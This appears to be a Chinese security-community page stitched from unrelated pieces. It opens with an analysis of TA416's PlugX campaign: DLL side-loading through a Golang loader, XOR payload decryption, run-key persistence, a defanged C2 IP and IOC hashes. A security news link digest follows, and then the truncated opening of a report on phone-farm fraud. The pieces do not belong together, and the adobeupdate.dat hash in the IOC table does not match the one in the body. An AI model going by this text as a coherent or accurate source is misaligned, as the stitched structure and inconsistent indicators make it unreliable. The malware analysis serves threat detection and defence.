

国庆假期之后,安全研究人员观察到APT组织TA416重新开始了活动。这次活动以在非洲开展外交活动的组织为目标。攻击者对工具集进行更新以逃避检测,该工具集用于传递PlugX恶意软件的有效负载。研究人员发现了TA416的PlugX恶意软件新的Golang变种,并且确定了攻击者在活动中对PlugX恶意软件的持续使用。











### 新的网络钓鱼活动

研究人员发现,APT组织TA416(也被称为Mustang

Panda、RedDelta)再次出现网络钓鱼活动的时间是有规律的。最近休眠的一段时间是2020年9月16日到2020年10月10日。这段时间包括中国的国庆节和非官方假期“黄金周”。之后,TA416恢复了钓鱼活动,并且继续使用社会主题诱饵。











### PlugX恶意软件分析











安全人员发现了两个RAR存档,其中一个是自解压的,它们可以作为PlugX恶意软件的删除工具。为了进行分析,我们检查了自解压文件`AdobelmdyU.exe

|

930b7a798e3279b7460e30ce2f3a2deccbc252f3ca213cb022f5b7e6a25a0867`。虽然无法确定这些RAR存档的初始传递载体,但是,TA416在钓鱼电子邮件中包括googledrive和Dropbox

url,这些邮件提供包含PlugX恶意软件和相关组件的档案。提取RAR存档后,在主机上安装四个文件并执行Adobelm.exe。安装的文件包括:

* `Adobelm.exe|0459e62c5444896d5be404c559c834ba455fa5cae1689c70fc8c61bc15468681`

一个合法的Adobe可执行文件,用于Hex.dll的DLL 侧加载。

* `Adobehelp.exe|e3e3c28f7a96906e6c30f56e8e6b013e42b5113967d6fb054c32885501dfd1b7`

以前在链接到TA416的恶意RAR存档中观察到的未使用的二进制文件。

* `hex.dll|235752f22f1a21e18e0833fc26e1cdb4834a56ee53ec7acb8a402129329c0cdd`

一个Golang二进制文件,用于解密和加载adobeupdate.dat(PlugX有效负载)。

* `adobeupdate.dat|afa06df5a2c33dc0bdf80bbe09dade421b3e8b5990a56246e0d7053d5668d91`

加密的PlugX恶意软件有效载荷。





图1:PlugX恶意软件执行图













提取RAR之后,将执行Adobelm.exe(用于hex.dll

DLL侧加载的合法PE)。它调用hex.dll的PE导出函数(名为`CEFProcessForkHandlerEx`)。从历史上看,TA416使用文件hex.dll和相同的PE导出名称来实现`Microsoft

Windows PE

DLL`的DLL侧面加载。这些文件充当加密的PlugX恶意软件有效负载的加载程序和解密程序。该文件将读取、加载、解密并执行PlugX恶意软件有效负载。







在这种情况下,PlugX恶意软件加载程序被标识为Golang二进制文件。安全人员发现两个已识别的RAR存档都删除了相同的加密PlugX恶意软件文件和Golang加载程序样本。Golang加载程序的编译创建时间可追溯到2020年6月24日。PlugX加载程序的类型不断变化,但功能在很大程度上保持不变。它读取文件`adobeupdate.dat`,检索从偏移量x00开始的XOR键,直到读取空字节为止。然后,它解密有效负载,最终执行解密的`adobeupdate.dat`。这会导致PlugX恶意软件有效负载的执行,最终调用命令和控制IP



`45.248.87[.]162`。在此过程中还将创建以下注册表,此表在启动时运行,以建立恶意软件的持久性。值得注意的是,示例使用了不同的文件安装目录`AdobelmdyU`。

图2:建立PlugX恶意软件注册表以实现恶意软件持久性。

### TA416工具

与Golang加载程序变体不同,PlugX恶意软件有效负载与以前的版本似乎保持一致。

Avira和Recorded Future进行的历史分析表明,伪装成数据和gif文件的加密PlugX有效载荷实际上是加密的PE



DLL文件。这些加密文件包含一个硬编码的XOR解密密钥,该密钥从偏移量x00开始,一直持续到读取空字节为止。在这种情况下,Golang二进制PlugX加载程序以从x00到空字节的相同方式读取加密密钥,硬编码密钥以偏移量x09结尾。这代表了反分析方法的继续使用,该方法使PlugX有效负载的执行更加复杂,并且使得对恶意软件通信的命令和控制基础设施的检测更加复杂。



图3:PlugX恶意软件解密密钥和硬编码字节序列。

图4:PlugX恶意软件字节序列和硬编码的XOR解密密钥。

解密后,生成的文件将反映PlugX恶意软件有效负载的有效PE标头。Shellcode出现在MZ标头和DOS消息之间。此shellcode的功能是将PE

DLL写入RWX内存,并在文件的开头开始执行。这将为有效载荷建立入口点,防止执行恶意软件时找不到入口点。这是许多恶意软件观察到的常见技术,并不是TA416

PlugX变体独有的。此shellcode不太可能出现在合法的软件DLL中。

图5:具有有效PE标头的解密PlugX有效负载。

### 命令和控制基础设施

从这些PlugX恶意软件样本观察到的命令和控制通信与以前记录的版本一致。我们已成功检测到C2流量,确定了以下IP和示例命令与控制通信URL:

* 45.248.87[.]162([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=45.248.87.162 "ZoomEye搜索结果"))

* hxxp://45.248.87[.]162/756d1598

* hxxp://45.248.87[.]162/9f86852b

有关命令和控制IP的进一步研究表明,它是由中国互联网服务提供商`Anchnet Asia

Limited`托管的。至少从2020年8月24日到2020年9月28日,它似乎处于活动状态,并被用作命令和控制服务器。值得注意的是,此时间段早于上面讨论的休眠期。此外,它指示此服务器在此休眠期间停止使用,这表明攻击者可能在此期间已对基础结构进行了大力整改。



图6:RiskIQ数据指示TA416命令和控制服务器的活动时间。

### 结论

TA416的持续活动证明了攻击者正在对工具集进行更改,以便他们可以有效地开展针对全球目标的间谍活动。引入Golang

PlugX加载程序以及对PlugX有效负载进行持续加密表明,该组织正在想办法躲避检测。未来,TA416将继续以外交和宗教组织为目标进行攻击活动。

### IOCs

IOC | IOC Type | Description

---|---|---

930b7a798e3279b7460e30ce2f3a2deccbc252f3ca213cb022f5b7e6a25a0867 | SHA256 |

AdobelmdyU.exe RAR Archive Containing PlugX

6a5b0cfdaf402e94f892f66a0f53e347d427be4105ab22c1a9f259238c272b60 | SHA256 |

Adobel.exe Self Extracting RAR Archive Containing PlugX

0459e62c5444896d5be404c559c834ba455fa5cae1689c70fc8c61bc15468681 | SHA256 |

Adobelm.exe Legitimate PE that loads Golang PlugX Loader

235752f22f1a21e18e0833fc26e1cdb4834a56ee53ec7acb8a402129329c0cdd | SHA256 |

hex.dll Golang binary PlugX Loader

e3e3c28f7a96906e6c30f56e8e6b013e42b5113967d6fb054c32885501dfd1b7 | SHA256 |

AdobeHelp.exe Unused PE File

afa06df5a2c33dc0bdf80bbe09dade421b3e8b5990a56246e0d7053d5668d917 | SHA256 |

adobeupdate.dat Encrypted PlugX Payload

45.248.87[.]162([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=45.248.87.162

"ZoomEye搜索结果")) | C2 IP | Command and control IP

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\

Windows\CurrentVersion\Run\AdobelmdyU | RegKey | Registry Key that establishes

PlugX malware persistence.

* * * | 社区文章 |

# 3月20日安全热点 – 黑客大会提供硬件后门Bicho可远程控制汽车

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 资讯类:

黑客大会提供硬件后门Bicho可远程控制汽车

<https://news.hitb.org/content/backdoor-allowing-remote-control-cars-be-presented-amsterdam-hacker-conference>

每200个Google搜索建议中就有一个被污染

<https://www.bleepingcomputer.com/news/google/one-in-every-200-google-search-suggestions-is-polluted/>

GrayKey承诺以15,000美元的价格为警方破解iPhone密码

<http://www.zdnet.com/article/graykey-box-promises-to-unlock-iphones-for-police/>

美国国土安全部,联邦调查局分析揭示了俄罗斯黑客入侵电网的证据

<http://www.eweek.com/security/dhs-fbi-analysis-uncovers-evidence-russia-is-hacking-power-grid>

优步自驾车撞死了一名行人

<https://thenextweb.com/insider/2018/03/19/self-driving-car-killed-pedestrian-first-time-last-night/>

## 技术类:

MikroTik RouterOS中发现了可远程利用的缓冲区溢出漏洞

<http://securityaffairs.co/wordpress/70436/hacking/mikrotik-routeros-flaw.html>

警惕!PowershellMiner无文件挖矿正在悄然流行

<https://xianzhi.aliyun.com/forum/topic/2181>

Popup Famo(ir)多重漏洞

<https://cxsecurity.com/issue/WLB-2018030145>

bnamericas – 跨站点脚本(XSS)漏洞

<https://cxsecurity.com/issue/WLB-2018030144>

GetAltName – 从SSL证书发现子域

[https://www.darknet.org.uk/2018/03/getaltname-discover-sub-domains-from-ssl-certificates/?utm_source=rss&utm_medium=social&utm_campaign=darknetfeed](https://www.darknet.org.uk/2018/03/getaltname-discover-sub-domains-from-ssl-certificates/?utm_source=rss&utm_medium=social&utm_campaign=darknetfeed)

TENDA AC15路由器中的硬编码帐户 – CVE-2018-5768

<https://www.fidusinfosec.com/tenda-ac15-hard-coded-accounts-cve-2018-5768/>

Preventing Lateral Movement Attacks with PowerBroker for Windows

<https://www.beyondtrust.com/blog/preventing-lateral-movement-attacks-powerbroker-windows/>

勒索软件采用开源路径,使用GNU Privacy Guard进行加密

<https://securingtomorrow.mcafee.com/mcafee-labs/ransomware-takes-open-source-path-encrypts-gnu-privacy-guard/> | 社区文章 |

# 群控进化史,黑产攻击效率提升带来的防守困境

##### 译文声明

本文是翻译文章,文章原作者 威胁猎人,文章来源:威胁猎人

原文地址:[https://mp.weixin.qq.com/s?timestamp=1560996683&src=3&ver=1&signature=uWV-sCYTwVs5kC*XhRRIUV8Dl2JJ7ejMjXUJuDBzHw-yiIsWaayr6fuXbvZr7LsxR51poGvB5b9EkVptGsMJSA6tkflFjaqhU-YZ5ZXWcedfpaDNY6b3C1daLjbN3UbYf6r2ssysHSneQ5qwFf69Jjn7ubIbaa2Xo1SSLAdf57o=](https://mp.weixin.qq.com/s?timestamp=1560996683&src=3&ver=1&signature=uWV-sCYTwVs5kC*XhRRIUV8Dl2JJ7ejMjXUJuDBzHw-yiIsWaayr6fuXbvZr7LsxR51poGvB5b9EkVptGsMJSA6tkflFjaqhU-YZ5ZXWcedfpaDNY6b3C1daLjbN3UbYf6r2ssysHSneQ5qwFf69Jjn7ubIbaa2Xo1SSLAdf57o=)

译文仅供参考,具体内容表达以及含义原文为准。

>

> 导语:黑灰产研究报告系列又和大家见面了。在这篇新报告中,猎人君将带大家了解群控及其进化史,揭秘攻击效率提升背后的逻辑,并提供有效的应对措施。文章由威胁猎人(ID:ThreatHunter)原创发布,并受法律保护。转载、摘编或利用其它方式使用本报告文字或者观点的,如需转载请与我们联系。违反上述声明者,将追究其相关法律责任。

## 0

一波又一波“市面上最好用的群控”

2018年下半年的时候,出现了一家号称“市面上最好用群控”的设备厂商,大肆地鼓吹和宣传自己的产品,据说光占地面积就要比传统群控节约95%。

好奇的猎人君买了一台,并且“采访”了一个大量采购的土豪“工作室”,在此之前他已经拥有了六万台移动设备、十万余个微X账号,大佬做流量生意,刷量啊、投票啊、引流啊,时机合适薅薅羊毛啊……

——“啊,死号率可以的,一到三成吧,抖X、微X都还行,拿facebooX做外贸基本都能保证效果。”

